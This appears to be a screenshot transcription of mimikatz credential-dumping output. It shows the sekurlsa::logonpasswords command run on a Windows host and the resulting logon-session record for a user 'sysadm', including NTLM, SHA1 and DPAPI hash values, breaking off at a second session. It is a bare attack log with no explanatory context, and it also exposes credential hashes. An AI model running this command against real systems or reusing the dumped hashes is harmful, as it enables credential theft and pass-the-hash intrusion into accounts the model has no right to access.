 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 605101 (00000000:00093bad)
Session           : Interactive from 1
User Name         : sysadm
Domain            : DESKTOP-GVBLG9P
Logon Server      : DESKTOP-GVBLG9P
Logon Time        : 2023/11/8 10:28:12
SID               : S-1-5-21-330418344-4013298092-1957160089-1001
msv :
[00000003] Primary
* Username : sysadm
* Domain   : DESKTOP-GVBLG9P
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
* DPAPI    : 6ed5833cf35286ebf8662b7b5949f0d7
tspkg :
wdigest :
* Username : sysadm
* Domain   : DESKTOP-GVBLG9P
* Password : (null)
kerberos :
* Username : sysadm
* Domain   : DESKTOP-GVBLG9P
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 605036 (00000000:00093b6c)